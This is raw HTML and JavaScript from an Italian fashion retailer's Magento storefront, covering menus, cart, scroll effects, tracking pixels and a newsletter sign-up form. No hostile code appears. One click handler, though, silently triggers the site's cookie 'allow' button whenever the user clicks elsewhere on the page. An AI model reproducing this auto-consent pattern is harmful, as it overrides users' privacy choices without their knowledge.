    <script>require(['jquery','selectric','mmenu','domReady!'],function($){setTimeout(function(){$(".messages .message").each(async function(){$(this).slideUp('slow');await new Promise(r=>setTimeout(r,2000));});},5000);$(".accordion-mobile .block-title").click(function(){if($(window).width()<769){$(this).toggleClass('active').parents('.accordion-mobile').toggleClass('active');}});var $firstLevel=$("#mobilemenu__container").find(".static-menu");$firstLevel.each(function(){var $container=$("<li class='top'></li>");var $children=$(this).find(".menu__row-container.capo-level");var $element=$(this).find(".dropdown-toggle");var $secondLevelAndMore=$("<ul></ul>");$container.append($element);$container.append($secondLevelAndMore);$secondLevelAndMore.append($children);var sliders=$(this).find('.bluefoot-column>h5.title-slider');sliders.each(function(){var $secondSliderLevelAndMore=$("<ul></ul>");var $childrenSlider=$(this).siblings('.bluefoot-slider.menu-slider').find(".slider_text_container");let $sliderContainer=$("<li class='menu__row-container capo-level'></li>");$sliderContainer.append($("<a class='menu__row-href' href='#'><h6 class='menu__row-title'>"+$(this).text()+"</h6></a>"));$childrenSlider.each(function(){let liSlider=$("<li class='menu__row-container'></li>").append($("<a class='menu__row-href' href='"+$(this).find('a').attr('href')+"'></a>").append($("<h6 class='menu__row-title'>"+$(this).find('h4').text()+"</h6>")));$secondSliderLevelAndMore.append(liSlider);});$sliderContainer.append($secondSliderLevelAndMore);$secondLevelAndMore.append($sliderContainer);});$container.prependTo("#mobilemenu>ul");});var $menuUl=$("#mobilemenu>ul");$menuUl.children(".top").each(function(i,li){$menuUl.prepend(li)});var $loginLink=$("#top-links .authorization-link > a").clone();$("#switch-items-mobile").append($("<li id='switch-item-first'></li>").append($loginLink.html("<span>"+$loginLink.text()+"</span>")));var $langSwitcher=$("#store-switcher-triggerer").clone().removeClass().addClass("store-switcher-language-mobile").removeAttr("id").data("trigger",false).css('margin-right','30px');$("#switch-item-second").append($langSwitcher);$("#mobilemenu").mmenu();$("#mm-1").append($("#switch-items-mobile"));$("#mobilemenu__container").siblings(".hr-header").remove();$("body").on("mmenu-close",function(){$("#mmenu-trigger").removeClass('close-icon-menu');document.getElementsByTagName('body')[0].style.height="auto";document.getElementsByTagName('body')[0].style.overflow="auto";}).on("mmenu-open",function(){var $mmenuTitle=$("#mm-1 .mm-navbar");if($mmenuTitle.length>0){$mmenuTitle.replaceWith($("#searchbar__mobile-container").show());}
var $mmenuTrigger=$("#mmenu-trigger");$mmenuTrigger.addClass('close-icon-menu');document.getElementsByTagName('body')[0].style.height="100vh";document.getElementsByTagName('body')[0].style.overflow="hidden";}).on("click",'#mobilemenu #mm-1 a.level0.mm-listitem__text',function(e){e.preventDefault();e.stopPropagation();return false;});$("#searchbar__mobile-form").submit(function(e){e.preventDefault();e.stopPropagation();var mobileSearchVal=$('#searchbar__mobile-input').val();if(mobileSearchVal.length<3){return false;}
$("body").trigger("processStart");$("#search").val(mobileSearchVal);$("#search_mini_form").submit();});(function($,sr){var debounce=function(func,threshold,execAsap){var timeout;return function debounced(){var obj=this,args=arguments;function delayed(){if(!execAsap)
func.apply(obj,args);timeout=null;}
if(timeout)
clearTimeout(timeout);else if(execAsap)
func.apply(obj,args);timeout=setTimeout(delayed,threshold||100);};};jQuery.fn[sr]=function(fn){return fn?this.bind('resize',debounce(fn,500)):this.trigger(sr);};})(jQuery,'smartresize');$(window).smartresize(function(){if($(window).width()>991&&$("#mmenu-trigger").hasClass('close-icon-menu')){var API=$("#mobilemenu").data("mmenu");API.close();}
if(typeof window.listening_videos_vm!=="undefined"){for(var i in window.listening_videos_vm){console.log("listening videos...");if(window.listening_videos_vm.hasOwnProperty(i)){window.listening_videos_vm[i].trigger("vimeo_start",[{element:window.listening_videos_vm[i],forceResize:true}]);}}}});});</script>
    <!-- Adding Wishlist Component to push when user is logged in -->
<script type="text&#x2F;javascript"data-ignorejsmove="true">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','870734580649548');fbq('track','PageView');</script><noscript data-ignorejsmove="true">
<img height'1' width='1' style='display:none'
src='https://www.facebook.com/tr?id=870734580649548&ev=PageView&noscript=1'
/>
</noscript><noscript>
    <style>
        #nav__mainMenu-desktop .mmenu__desktop-item .dropdown-custom-menu {
            visibility: visible !important;
            height: auto;
            overflow: visible;
        }
    </style>
</noscript>
</footer><script type="text/javascript">require(['jquery','menuslider','slick','Sysopen_PanelProductPage/js/velocity.ui','Sysopen_PanelProductPage/js/velocity','domReady!'],function($,menuslider){function updateCart(){setTimeout(function(){$.ajax({url:'https://www.parosh.com/it/theme/checkout/updateqty/',data:{'form_key':''},type:'post',dataType:'json',}).done(function(response){$(".minicart-items__count").text(response.qty);$("#counts-trigger__cart").text(response.qty);}).fail(function(error){console.log(JSON.stringify(error));});},789);}
function operateOnScroll(){if(($(window).scrollTop()>40)||$("body").hasClass("catalog-product-view")||($("body").hasClass("catalog-category-view"))){if($(this).width()>=992){if($('.header').hasClass('header-sticky-menu')){$('.ui-dialog.ui-widget.ui-widget-content.ui-corner-all.ui-front.dropdown-menu').addClass('sticky-cart');}}else{$('.sticky-mobile').addClass('top-bar-sticky');$('.sticky-mobile #icon-search-black, .sticky-mobile #icon-cart-black').css('display','inline-block');$('.sticky-mobile #icon-search-white, .sticky-mobile #icon-cart-white').css('display','none');$(".image-logo-white").hide();$(".image-logo-black ").show();$(".container-image-logo").removeClass("container-logo-white");}}else{$('.ui-dialog.ui-widget.ui-widget-content.ui-corner-all.ui-front.dropdown-menu').removeClass('sticky-cart');}}
$(window).scroll(operateOnScroll);operateOnScroll();updateCart();var delay=600,setTimeoutOpen,setTimeoutClose;$("body").on("mouseenter",'[data-block="minicart"]',function(){setTimeoutOpen=setTimeout(function(){$('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");},delay);}).on("mouseleave",'.minicart-wrapper.block-cart-header.switcher',function(){clearTimeout(setTimeoutOpen);setTimeoutClose=setTimeout(function(){var $miniCart=$('a.action.showcart');if($miniCart.data("dontcloseonhover")!=1){$('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("close");}},(delay/2));}).on("mouseenter",'[data-block="minicart"] [data-role="dropdownDialog"]',function(){clearTimeout(setTimeoutClose);var $miniCart=$('a.action.showcart');$miniCart.data("dontcloseonhover",false);}).on("updateCartQty",function(){setTimeout(function(){$.ajax({url:'https://www.parosh.com/it/theme/checkout/updateqty/',data:{'form_key':''},type:'post',dataType:'json',}).done(function(response){$(".minicart-items__count").text(response.qty);$("#counts-trigger__cart").text(response.qty);}).fail(function(error){console.log(JSON.stringify(error));});},789);}).on("click",function(e){if($(window).width()<500&&(($(e.target).is(".top-bar-sticky")||$(e.target).parents(".top-bar-sticky").length>0)||$(e.target).is("#sysopen-promobanner"))){$('body').trigger('scrollFire');}
if($('a.action.showcart').data("dontcloseonhover")==1&&!$(e.target).is("a.action.showcart")&&$(e.target).parents("a.action.showcart").length==0){$('a.action.showcart').data("dontcloseonhover",false);$('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("close");}
if(!$(e.target).is(".mmenu__desktop-item")&&$(e.target).parents(".mmenu__desktop-item").length==0){var hasMenuOpen=false;$(".mmenu__desktop-item").each(function(){if($(this).hasClass("dropdown-active")){hasMenuOpen=true;}
$(this).removeClass("dropdown-active");$(this).children("ul").stop(true,true).removeClass("ul-menu-visible");});if(hasMenuOpen){$("body").trigger("putWhiteEverywhere");}
if(!$(e.target).is(".modal-popup.newsletter-popup")&&$(e.target).parents(".modal-popup.newsletter-popup").length==0){if($("#notice-cookie-block").is(":visible")){$("#btn-cookie-allow").trigger("click");$("#cookie-close").trigger("click");}}}
if($(e.target).is("a")&&$(e.target).attr("href")==="#"){$(e.target).removeAttr('href');}}).on("click",".stycky-triggerer",function(){var target=$(this).data("trigger");switch(target){case"search":$("#topsearch-dropdown-clickable").trigger("click");break;case"cust":window.location.href="https://www.parosh.com/it/customer/account/index/";break;case"cart":$('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");break;case"lang":$("#store-switcher-triggerer").trigger("click");break;default:return false;}});$(".mmenu__desktop-item>a").click(function(e){e.preventDefault();var $this=$(this).parent();var $target=$this.children("ul");$(".mmenu__desktop-item").each(function(){if($(this).data('uuid')!=$this.data('uuid')){$(this).removeClass("dropdown-active");$(this).children("ul").stop(true,true).removeClass("ul-menu-visible");}});$target.stop(true,true).toggleClass("ul-menu-visible");if($target.find(".menu-slider").length>0){menuslider().dotsPositioning($target.find(".menu-slider").attr('id'));}
$(this).parent().toggleClass("dropdown-active");if($target.hasClass("ul-menu-visible")){$target.find('.menu__columns-container a').velocity('stop',true).velocity("transition.slideDownIn",{duration:120,stagger:130});$("body").trigger("whiteChristmas");}else{$target.find('.menu__columns-container a').css('opacity',0);$("body").trigger("putWhiteEverywhere");}});$(".showcart").click(function(){$(".dropdown-custom-menu").removeClass("ul-menu-visible")});if($(".account-nav-content .nav.items .nav.item span").hasClass("delimiter")){$(".account-nav-content .nav.items .nav.item span").parents(".nav.item").css("display","none");}});</script>
    <script type="text/javascript">require(['jquery','domReady!'],function(jQuery){(function($){if($('body').hasClass('catalog-category-view')||$('body').hasClass('catalog-product-view')){$('.header').addClass('header-sticky-menu');$("#nav__mainMenu-desktop").addClass('nav__sticky-menu');$(".container-image-logo").removeClass("container-logo-white");}
$(window).on("filtersticky",function(){if($(this).width()>=992){var $layeredFilters=$("#layered-filter-block");if(filtersPositionTop.desktop==null){if(!$layeredFilters.hasClass('filters-category__sticky')){var offset=$layeredFilters.offset();filtersPositionTop.desktop=((offset!=null)?(offset.top+30):0);}else{filtersPositionTop.desktop=970;}}
if($(this).scrollTop()>filtersPositionTop.desktop){$("#layered-filter-block").addClass('filters-category__sticky');}else{$("#layered-filter-block").removeClass('filters-category__sticky');}}else{var $layeredFilters=$(".container-filter-mobile");if(filtersPositionTop.mobile==null){if(!$layeredFilters.hasClass('filters-category__sticky')){var offset=$layeredFilters.offset();filtersPositionTop.mobile=((offset!=null)?(offset.top+30):0);}else{filtersPositionTop.mobile=170;}}
if($(this).scrollTop()>filtersPositionTop.mobile){$(".container-filter-mobile").addClass('filters-category__sticky');}else{$(".container-filter-mobile").removeClass('filters-category__sticky');}}});var filtersPositionTop={desktop:null,mobile:null};$(window).scroll(function(){if($('body').hasClass('page-with-filter')){$(window).trigger("filtersticky");}
if(!($('body').hasClass('catalog-product-view')||$('body').hasClass('catalog-category-view'))){if($(this).scrollTop()>40){if($(this).width()>=992){if(!$('.header').hasClass("header-sticky-menu")){var hasMenuOpen=false;$(".mmenu__desktop-item").each(function(){if($(this).hasClass("dropdown-active")){hasMenuOpen=true;}
$(this).removeClass("dropdown-active");$(".dropdown-custom-menu").removeClass("ul-menu-visible");$(this).children("ul").stop(true,true).hide();});if(hasMenuOpen){$("body").trigger("putWhiteEverywhere");}}
$('.header').addClass('header-sticky-menu');$("#nav__mainMenu-desktop").addClass('nav__sticky-menu');$(".image-logo-white").hide();$(".image-logo-black").show();}else{$('.sticky-mobile').addClass('top-bar-sticky');$('.sticky-mobile #icon-search-black, .sticky-mobile #icon-cart-black').css('display','inline-block');$('.sticky-mobile #icon-search-white, .sticky-mobile #icon-cart-white').css('display','none');$(".image-logo-white").hide();$(".image-logo-black").show();}}else{if($(this).width()>=992){if($(".bluefoot-canvas-image-video-fp-behind").length>0){$(".image-logo-black").hide();$(".image-logo-white").show();$(".container-image-logo").addClass("container-logo-white");}
$('.header').removeClass('header-sticky-menu');$("#nav__mainMenu-desktop").removeClass('nav__sticky-menu');}else{$('.sticky-mobile').removeClass('top-bar-sticky');if($(".bluefoot-canvas-image-video-fp-behind").length>0){$('.sticky-mobile #icon-search-black, .sticky-mobile #icon-cart-black').css('display','none');$('.sticky-mobile #icon-search-white, .sticky-mobile #icon-cart-white').css('display','inline-block');$(".image-logo-black").hide();$(".image-logo-white").show();}}}}});})(jQuery);});require(['jquery','Sysopen_PanelProductPage/js/velocity.ui','Sysopen_PanelProductPage/js/velocity','domReady!'],function($){$.fn.isInViewport=function(){var elementTop=$(this).offset().top;var elementBottom=elementTop+$(this).outerHeight();var viewportTop=$(window).scrollTop();var viewportBottom=viewportTop+$(window).height();return elementBottom>viewportTop&&elementTop<viewportBottom;};(function($,sr){var debounce=function(func,threshold,execAsap){var timeout;return function debounced(){var obj=this,args=arguments;function delayed(){if(!execAsap)
func.apply(obj,args);timeout=null;}
if(timeout)
clearTimeout(timeout);else if(execAsap)
func.apply(obj,args);timeout=setTimeout(delayed,threshold||100);};};$.fn[sr]=function(fn){return fn?this.bind('scroll',debounce(fn,100)):this.trigger(sr);};})($,'smartscroll');const duration=890;const stagger=200;let slideElements={};slideElements['canvas-image-std-left-text']=(canvas)=>{if(canvas.data('slided')!=='y'&&canvas.isInViewport()){canvas.find('.before-title, .title').velocity('stop',true).velocity("transition.slideUpIn",{duration:duration,stagger:stagger});canvas.find('.content, .after-title').velocity('stop',true).velocity("transition.slideDownIn",{duration:duration,stagger:stagger});canvas.data('slided','y');}};slideElements['canvas-image-left-cta']=slideElements['canvas-image-std-left-text'];slideElements['canvas-image-std-text-slide']=slideElements['canvas-image-std-left-text'];slideElements['canvas-image-video-fp-behind']=(canvas)=>{if(canvas.data('slided')!=='y'&&canvas.isInViewport()){canvas.find('.title-slider, .before-title.center').velocity('stop',true).velocity("transition.slideUpIn",{duration:duration,stagger:stagger});canvas.find('.play.video, .video-player.video-player-icon').velocity('stop',true).velocity("transition.slideDownIn",{duration:duration,stagger:stagger});canvas.data('slided','y');}};let applySlideToElements=()=>{for(let element in window.animateBanner){if(window.animateBanner.hasOwnProperty(element)){let elementInfo=window.animateBanner[element];if(typeof slideElements[elementInfo.type]!=="undefined"){slideElements[elementInfo.type]($(elementInfo.selector));}}}};$(window).smartscroll(applySlideToElements);if($("img.lazy").length>0){$('body').on('lazyloaded-init-end',()=>{applySlideToElements;$('body').off('lazyloaded-init-end')});}else{setTimeout(applySlideToElements,1789);}});</script>

<style>
    .filters-category__sticky {
        position: fixed !important;
        top: 50px;
        z-index: 999;
    }
</style>
    
            <div style="display:none">
            <div id="newsletter-popup">
                <div class="block-popup-subscribe">
                    <div class="block-popup-top">
                        <style>
    .ohnohoney{
        opacity: 0;
        position: absolute;
        top: 0;
        left: 0;
        height: 0;
        width: 0;
        z-index: -1;
    }
</style>
<form class="form subscribe"
      novalidate=""
      action="https://www.parosh.com/it/newsletter/subscriber/new/"
      method="post"
      data-mage-init='{"validation": {"errorClass": "mage-error"}}'
      id="newsletter-validate-detail">
    <div class="block" id="newsletter-popup-wrapper">
                <div class="field newsletter">
            <div class="col-lg-4 col-md-4 newsletter-img__desktop-only"></div>
            <div class="col-lg-8 col-md-8 col-sm-12">
                <h3>Iscriviti alla Newsletter</h3>
            </div>
            <div class="col-lg-4 col-md-4 newsletter-img__desktop-only">
                <div class="newsletter-img">
                    &nbsp;
                </div>
            </div>
            <div class="col-lg-8 col-md-8 col-sm-12">
                <!-- BEGIN H o n e y p o t -->
                <label class="ohnohoney" for="firstname"></label>
                <input class="ohnohoney" autocomplete="off" type="text" id="firstname" name="firstname" placeholder="Nome">
                <label class="ohnohoney" for="lastname"></label>
                <input class="ohnohoney" autocomplete="off" type="text" id="lastname" name="lastname" placeholder="Cognome">
                <label class="ohnohoney" for="email"></label>
                <input class="ohnohoney" autocomplete="off" type="email" id="email" name="email" placeholder="Your e-mail here">
                <!-- END H o n e y p o t -->
                <div class="container-newsletter-popup">
                    <div class="field gender">
    <label class="label" for="gender"><span>Titolo</span></label>
    <div class="control">
        <select id="gender" name="gender" title="Titolo">
                                                    <option value="" selected="selected"> </option>
                            <option value="1">Uomo</option>
                            <option value="2">Donna</option>
                            <option value="3">Non specificato</option>
                    </select>
    </div>
</div>
                    <div class="field field-name-firstname required">
                        <label class="label" for="newsletter-popup-firstname"><span>Nome</span></label>
                        <div class="control">
                            <input placeholder="Nome" type="text" id="newsletter-popup-firstname" name="fnamm2sa" value="" title="Nome" class="input-text required-entry" data-validate="{required:true}" autocomplete="off" >
                        </div>
                    </div>
                </div>
                <div class="container-newsletter-popup">
                    <div class="field field-name-lastname required">
                        <label class="label" for="newsletter-popup-lastname"><span>Cognome</span></label>
                        <div class="control">
                            <input placeholder="Cognome" type="text" id="newsletter-popup-lastname" name="lnamm2sa" value="" title="Cognome" class="input-text required-entry" data-validate="{required:true}" autocomplete="off">
                        </div>
                    </div>
                    
<div class="field&#x20;date&#x20;field-dob">
    <label class="label" for="dob"><span>Data di nascita</span></label>
    <div class="control customer-dob">
        <select class="date-selects dob" id="69173526bea39" data-target="dob">
            <option value="" hidden>GG</option>
            <option value='01' >1</option><option value='02' >2</option><option value='03' >3</option><option value='04' >4</option><option value='05' >5</option><option value='06' >6</option><option value='07' >7</option><option value='08' >8</option><option value='09' >9</option><option value='10' >10</option><option value='11' >11</option><option value='12' >12</option><option value='13' >13</option><option value='14' >14</option><option value='15' >15</option><option value='16' >16</option><option value='17' >17</option><option value='18' >18</option><option value='19' >19</option><option value='20' >20</option><option value='21' >21</option><option value='22' >22</option><option value='23' >23</option><option value='24' >24</option><option value='25' >25</option><option value='26' >26</option><option value='27' >27</option><option value='28' >28</option><option value='29' >29</option><option value='30' >30</option><option value='31' >31</option>        </select>
        <select class="date-selects dob" id="69173526bea3a" data-target="dob">
            <option value="" hidden>MM</option>
            <option value='01' >Gennaio</option><option value='02' >Febbraio</option><option value='03' >Marzo</option><option value='04' >Aprile</option><option value='05' >Maggio</option><option value='06' >Giugno</option><option value='07' >Luglio</option><option value='08' >Agosto</option><option value='09' >Settembre</option><option value='10' >Ottobre</option><option value='11' >Novembre</option><option value='12' >Dicembre</option>        </select>
        <select class="date-selects dob last" id="69173526bea3b" data-target="dob">
            <option value="" hidden>AAAA</option>
            <option value='1925' >1925</option><option value='1926' >1926</option><option value='1927' >1927</option><option value='1928' >1928</option><option value='1929' >1929</option><option value='1930' >1930</option><option value='1931' >1931</option><option value='1932' >1932</option><option value='1933' >1933</option><option value='1934' >1934</option><option value='1935' >1935</option><option value='1936' >1936</option><option value='1937' >1937</option><option value='1938' >1938</option><option value='1939' >1939</option><option value='1940' >1940</option><option value='1941' >1941</option><option value='1942' >1942</option><option value='1943' >1943</option><option value='1944' >1944</option><option value='1945' >1945</option><option value='1946' >1946</option><option value='1947' >1947</option><option value='1948' >1948</option><option value='1949' >1949</option><option value='1950' >1950</option><option value='1951' >1951</option><option value='1952' >1952</option><option value='1953' >1953</option><option value='1954' >1954</option><option value='1955' >1955</option><option value='1956' >1956</option><option value='1957' >1957</option><option value='1958' >1958</option><option value='1959' >1959</option><option value='1960' >1960</option><option value='1961' >1961</option><option value='1962' >1962</option><option value='1963' >1963</option><option value='1964' >1964</option><option value='1965' >1965</option><option value='1966' >1966</option><option value='1967' >1967</option><option value='1968' >1968</option><option value='1969' >1969</option><option value='1970' >1970</option><option value='1971' >1971</option><option value='1972' >1972</option><option value='1973' >1973</option><option value='1974' >1974</option><option value='1975' >1975</option><option value='1976' >1976</option><option value='1977' >1977</option><option value='1978' >1978</option><option value='1979' >1979</option><option value='1980' >1980</option><option value='1981' >1981</option><option value='1982' >1982</option><option value='1983' >1983</option><option value='1984' >1984</option><option value='1985' >1985</option><option value='1986' >1986</option><option value='1987' >1987</option><option value='1988' >1988</option><option value='1989' >1989</option><option value='1990' >1990</option><option value='1991' >1991</option><option value='1992' >1992</option><option value='1993' >1993</option><option value='1994' >1994</option><option value='1995' >1995</option><option value='1996' >1996</option><option value='1997' >1997</option><option value='1998' >1998</option><option value='1999' >1999</option><option value='2000' >2000</option><option value='2001' >2001</option><option value='2002' >2002</option><option value='2003' >2003</option><option value='2004' >2004</option><option value='2005' >2005</option><option value='2006' >2006</option><option value='2007' >2007</option><option value='2008' >2008</option><option value='2009' >2009</option><option value='2010' >2010</option><option value='2011' >2011</option><option value='2012' >2012</option><option value='2013' >2013</option><option value='2014' >2014</option><option value='2015' >2015</option><option value='2016' >2016</option><option value='2017' >2017</option><option value='2018' >2018</option><option value='2019' >2019</option><option value='2020' >2020</option><option value='2021' >2021</option><option value='2022' >2022</option><option value='2023' >2023</option><option value='2024' >2024</option><option value='2025' >2025</option>        </select>
                <input type="hidden" name="dob" id="dob" value="" autocomplete="off">
    </div>
</div>
<script>require(['jquery','selectric','domReady!'],function($,selectric){$("#69173526bea39, #69173526bea3a, #69173526bea3b").change(function(){$(".selectric-date-selects.selectric-dob").removeClass('bordered-error');var dateF=$("#69173526bea39").val()+"/"+$("#69173526bea3a").val()+"/"+$("#69173526bea3b").val();var date=$("#69173526bea3a").val()+"/"+$("#69173526bea39").val()+"/"+$("#69173526bea3b").val();if(isValidDate(date)){$("#dob").val(dateF);}else{$(".selectric-date-selects.selectric-dob").addClass('bordered-error');}});$("#69173526bea39,#69173526bea3a,#69173526bea3b").selectric();function isValidDate(dateString){if(!/^\d{1,2}\/\d{1,2}\/\d{4}$/.test(dateString))
return false;var parts=dateString.split("/");var day=parseInt(parts[1],10);var month=parseInt(parts[0],10);var year=parseInt(parts[2],10);if(year<1000||year>3000||month==0||month>12)
return false;var monthLength=[31,28,31,30,31,30,31,31,30,31,30,31];if(year%400==0||(year%100!=0&&year%4==0))
monthLength[1]=29;return day>0&&day<=monthLength[month-1];}});</script>

<style>
    .selectric-date-selects {
        margin-right: 15px;
        width: calc((100% - 30px)/3);
        display: inline-block;
        position: relative;
        float: left;
        border: 1px solid #636363;
        height: 50px;
    }
    .selectric-date-selects.selectric-last{
        clear: right;
        margin-right: 0 !important;
    }
    .selectric-date-selects.bordered-error {
        border: 1px solid red !important;
    }
</style>
                </div>
                <label class="label" for="newsletter-popup-email">Inserisci la tua email</label>
                <div class="control email-control">
                    <input placeholder="inserisci la tua email" class="input-text required-entry" name="emamm2sa" type="email" id="newsletter-popup-email" data-validate="{required:true, 'validate-email':true}"/>
                </div>
                <div class="container-checkbox-newsletter">
                    <div class="control control-checkbox">
                        <input type="checkbox" id="newsletter-popup-privacy1" name="cpeamm2sa" value="1" data-validate="{required:true}"/>
                        <label for="newsletter-popup-privacy1"><span>Acconsento al trattamento dei dati personali secondo l’informativa descritta</span></label>
                    </div>
                                            <div class="control control-checkbox">
                            <input id="newsletter-popup-p2" type="checkbox" name="ccoamm2sa" value="1">
                            <label for="newsletter-popup-p2"><span>Acconsento al trattamento dei dati personali da parte di P.A.R.O.S.H. S.p.A. per ricevere comunicazioni commerciali relative alle novità del mondo P.A.R.O.S.H. e sondaggi riguardanti le mie preferenze</span></label>
                        </div>
                                                                <div class="control control-checkbox">
                            <input id="newsletter-popup-p3" type="checkbox" name="cexamm2sa" value="1">
                            <label for="newsletter-popup-p3"><span>Acconsento al trattamento dei dati personali da parte di P.A.R.O.S.H. S.p.A. per migliorare la mia esperienza di navigazione e ricevere proposte in linea con le mie preferenze</span></label>
                        </div>
                                                            <div class="control control-checkbox">
                        <input id="newsletter-popup-p4" type="checkbox" name="cpramm2sa" value="1"  data-validate="{required:true}">
                        <label for="newsletter-popup-p4"><span>Ho letto ed accetto le condizioni sulla <a target='_blank' class='bold_underline' href='https://www.parosh.com/privacy'>Privacy</a></span></label>
                    </div>
                </div>
                            </div>
            <div class="col-xs-12">
                <div class="actions flex-container">
                    <button id="button-newsletter" type="submit" class="action login primary btn btn-primary btn-lg btn-login-custom-black btn__disabled">
                        <span>Iscriviti</span>
                    </button>
                                            <button id="dont-show" type="submit" class="action login primary btn btn-primary btn-lg btn-login-custom-black btn-login-custom-white">
                            <span>non mostrare più</span>
                        </button>
                                    </div>
            </div>
        </div>
    </div>
</form>
<script>require(['jquery','selectric'],function($){$("#gender").selectric();$("#newsletter-popup-wrapper input[data-validate]").each(function(){var label_required=$(this).attr("id");$("label[for='"+label_required+"']").addClass("label_required-star")});$("#newsletter-popup-wrapper input.required-entry").blur(function(e){var enableButton=true;$("#newsletter-popup-wrapper input.required-entry").each(function(){if($(this).val()==""){$(this).css('color','#636363');enableButton=false;}else{$(this).css('color','#0d0d0d');}});if(enableButton){$("#button-newsletter").removeClass('btn__disabled');}});});</script>
<style>
    #newsletter-popup-wrapper .input-text:placeholder{
        color: #636363;
    }
    #newsletter-popup-wrapper .newsletter-img {
        background: url('https://www.parosh.com/media/email/upload/parosh_nl.png') center center;
    }
    </style>
                    </div>
                </div>
            </div>
        </div>
        <script type="text/javascript">require(['jquery','Magento_Ui/js/modal/modal','domReady!'],function($,modal){$("body").on("fixedFuel",function(){$("body").css({'position':'fixed','width':'100vw','height':'100vh','overflow':'hidden','left':'50%','transform':'translateX(-50%)'});});$("body").on("scrollFire",function(){$("body").css({'position':'relative','width':'100vw','height':'auto','overflow':'auto','overflow-x':'hidden','left':'0','transform':'initial'});});if($('#newsletter-popup').length){var options={type:'popup',responsive:true,innerScroll:true,title:'',modalClass:'newsletter-popup',buttons:[],closed:function(e){dontShowPopup('dont_show');$("body").trigger("scrollFire");}};var newsletterPopup=modal(options,$('#newsletter-popup'));if(getCookie('newsletterpopup')!='nevershow'){$('#newsletter-popup').trigger('openModal');$("body").trigger("fixedFuel");}}
$('body').on('click','#newsletter-popup #dont-show',function(){dontShowPopup('dont_show');$('#newsletter-popup').trigger('closeModal');}).on("click","#newsletter-trigger-open",function(e){e.preventDefault();e.stopPropagation();var email=$("#newsletter-foot").val();$("#newsletter-popup-email").val(email);$('#newsletter-popup').trigger('openModal');$("body").trigger("fixedFuel");});function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1);if(c.indexOf(name)==0)return c.substring(name.length,c.length);}
return"";}
function dontShowPopup(el){var d=new Date();d.setTime(d.getTime()+(24*60*60*1000*365));var expires="expires="+d.toUTCString();document.cookie='newsletterpopup'+"="+'nevershow'+"; "+expires;}});</script>
    <script type="text/javascript">require(['jquery','domReady!'],function(jQuery){(function($){$('.btn-loadmore').click(function(){var el=$(this);el.find('span').addClass('loading');url=$(this).attr('href');$.ajax({url:url,success:function(data,textStatus,jqXHR){var result=$.parseJSON(data);if(result.content!=''){el.closest('.content').find('ol.product-items').append(result.content);}
if(result.url){el.attr('href',result.url);}else{el.remove();}}});return false;});})(jQuery);});</script>
<script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.parosh.com\/it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.parosh.com\/it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.parosh.com\/it\/rest\/it\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.parosh.com\/it\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script>
<script data-ommit="true">document.addEventListener("DOMContentLoaded",()=>{let bind=()=>{Object.entries({addToCart:event=>{AEC.add(event.currentTarget,dataLayer);},removeFromCart:event=>{AEC.remove(event.currentTarget,dataLayer);},productClick:event=>{AEC.click(event.currentTarget,dataLayer);},addToWishlist:event=>{AEC.wishlist(event.currentTarget,dataLayer);},addToCompare:event=>{AEC.compare(event.currentTarget,dataLayer);},addToCartSwatch:event=>{AEC.addSwatch(event.currentTarget,dataLayer);}}).forEach(([event,callback])=>{[...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element=>{return element.dataset.event===event;}).forEach(element=>{element.addEventListener('click',callback);element.dataset.bound=true;});});};bind();if("PerformanceObserver"in window){const observer=new PerformanceObserver((items)=>{items.getEntries().filter(({initiatorType})=>initiatorType==="xmlhttprequest").forEach((entry)=>{bind();});});observer.observe({entryTypes:["resource"]});}});</script><script data-ommit="true">document.addEventListener("DOMContentLoaded",()=>{var PromotionTrack=((dataLayer)=>{return{apply:()=>{var promotions=[],position=0;document.querySelectorAll('[data-promotion]').forEach(promotion=>{let entity={id:promotion.dataset.promotionId,name:promotion.dataset.promotionName,creative:promotion.dataset.promotionCreative,position:promotion.dataset.promotionPosition};AEC.EventDispatcher.trigger('ec.cookie.promotion.entity',entity,{element:promotion});promotions.push(entity);promotion.addEventListener('click',(event)=>{var data={'event':'promotionClick','ecommerce':{'promoClick':{'promotions':[{'id':event.target.dataset.promotionId,'name':event.target.dataset.promotionName,'creative':event.target.dataset.promotionCreative,'position':event.target.dataset.promotionPosition}]}}};AEC.Cookie.promotionClick(data,promotion).push(dataLayer);AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,{'promotion':data.ecommerce.promoClick.promotions[0]});});});if(promotions.length){AEC.Cookie.promotion({'event':'promoViewNonInteractive','ecommerce':{'promoView':{'promotions':promotions}}}).push(dataLayer);}
return this;}}})(dataLayer).apply();});</script><script data-ommit="true">document.addEventListener("DOMContentLoaded",()=>{(()=>{let map={},trace={};document.querySelectorAll('[data-widget]').forEach((element)=>{let widget=element.dataset.widget;let entity={id:element.dataset.id,name:element.dataset.name,category:element.dataset.category,brand:element.dataset.brand,list:element.dataset.list,price:parseFloat(element.dataset.price),position:parseFloat(element.dataset.position)};let attributes=element.dataset.attributes;if(attributes){Object.entries(JSON.parse(attributes)).forEach(([key,value])=>{entity[key]=value;});}
